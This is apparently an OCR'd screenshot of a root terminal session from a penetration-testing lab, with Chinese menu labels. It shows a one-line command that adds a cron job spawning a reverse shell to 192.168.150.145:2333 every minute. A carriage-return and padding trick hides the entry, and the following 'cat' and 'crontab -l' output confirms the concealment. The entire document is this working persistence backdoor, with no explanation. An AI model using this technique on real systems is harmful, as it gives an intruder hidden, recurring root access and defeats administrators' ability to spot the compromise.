 root@web2-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@web2-virtual-machine:~# (crontab -l;printf "* * * * * /bin/bash -c '/bin/sh
-i >& /dev/tcp/192.168.150.145/2333 0>&1';\r%100c\n")|crontab -
root@web2-virtual-machine:~# cat /var/spool/cron/crontabs/root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Thu Jul 21 16:08:06 2022)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
root@web2-virtual-machine:~# crontab -l
root@web2-virtual-machine:~#